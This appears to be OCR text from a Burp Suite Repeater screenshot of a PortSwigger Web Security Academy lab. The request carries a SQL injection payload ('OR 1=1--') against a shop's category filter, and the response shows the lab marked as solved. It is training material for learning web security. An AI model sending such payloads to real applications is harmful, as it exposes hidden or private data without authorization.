 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac7c1fc71e68b34b802349010004008f.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+OR+1=1-- HTTP/1.1
2 Host: ac7c1fc71e68b34b802349010004008f.web-security-academy.net
3 Cookie: session=xnl4G4bbmpyUfMOkjhyBq50ZMArafNAX
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac7c1fc71e68b34b802349010004008f.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 13282
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</h2>
INSPECTOR